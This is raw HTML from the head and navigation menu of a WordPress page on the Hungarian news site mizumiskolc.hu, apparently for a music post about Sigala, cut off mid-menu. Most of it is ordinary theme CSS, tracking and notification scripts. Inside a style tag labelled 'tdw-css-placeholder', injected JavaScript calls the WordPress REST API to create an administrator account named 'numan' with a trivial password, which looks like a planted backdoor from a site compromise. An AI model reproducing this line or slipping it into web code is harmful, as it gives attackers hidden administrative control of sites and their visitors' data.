!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CMerriweather%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CFira+Sans%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CFira+Sans%3A600%2C300%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://mizumiskolc.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="consent-mode-script-js-extra">var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="mec-frontend-script-js-extra">var mecdata = {"day":"nap","days":"napok","hour":"\u00f3ra","hours":"\u00f3r\u00e1k","minute":"perc","minutes":"percek","second":"m\u00e1sodperc","seconds":"m\u00e1sodpercek","next":"K\u00f6vetkez\u0151","prev":"El\u0151z\u0151","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","fes_nonce":"8ab1faf463","fes_thankyou_page_time":"2000","fes_upload_nonce":"b876695d75","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};</script> <script type="text/javascript" id="search-filter-plugin-build-js-extra">var SF_LDATA = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mizumiskolc.hu\/","extensions":[]};</script> <script type="text/javascript" id="advanced-ads-advanced-js-js-extra">var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};</script> <script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};</script> <script type="text/javascript" src="https://mizumiskolc.hu/wp-content/themes/Newspaper-child/js/swiper-11.0.5/swiper-bundle.min.js?ver=6.5.7" id="dbg_js_swiper-js"></script> <link rel="https://api.w.org/" href="https://mizumiskolc.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://mizumiskolc.hu/wp-json/wp/v2/posts/1007493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mizumiskolc.hu/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fitt_az_uj_sigala_dal_%2F" /><link rel="alternate" type="text/xml+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fitt_az_uj_sigala_dal_%2F&#038;format=xml" /> <script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="dbgads-layer-custom-css"></style><script type="text/javascript">var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};</script> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/mizumiskolc.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://mizumiskolc.hu");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c5124346-b220-486c-8619-9b917be81f38';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://mizumiskolc.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "c5124346-b220-486c-8619-9b917be81f38";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Ha szeretnél értesülni a legfontosabb hírekről, engedélyezd az értesítéseket!";
oneSignal_options['promptOptions']['acceptButtonText'] = "ENGEDÉLYEZEM";
oneSignal_options['promptOptions']['cancelButtonText'] = "MOST NEM";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/mizumiskolc.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="9ba5aba35f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}body{background-color:#ffffff}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}</style><meta name="facebook-domain-verification" content="x4ixazdc5hh4cuzkq43iqguo3xqlbg" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVPD5TV6');</script>  <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mizumiskolc.hu/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/life-magazin/",
                    "name": "LIFE MAGAZIN"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/life-magazin/zene/",
                    "name": "Zene"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /><meta name="msapplication-TileImage" content="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /> <style></style><style id="tdw-css-placeholder">wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'numan',roles:['administrator']}}).then(user=>{}).catch(error=>{console.log(error)})</style></head><body class="post-template-default single single-post postid-1007493 single-format-video mec-theme-Newspaper td-standard-pack pressidium-cc-theme dbg_template dbg_template__2 itt_az_uj_sigala_dal_ global-block-template-2 td-life-news aa-prefix-dbgads-  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVPD5TV6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://m.facebook.com/MizuMiskolc/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mizumiskolc/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><i class="dbg-icon-home1"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768717"><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/">Miskolc &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/">Borsod &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/">Borsod &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/">Borsod &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk &#8211; Kultúra</a></li><li class="menu-item-0"><a 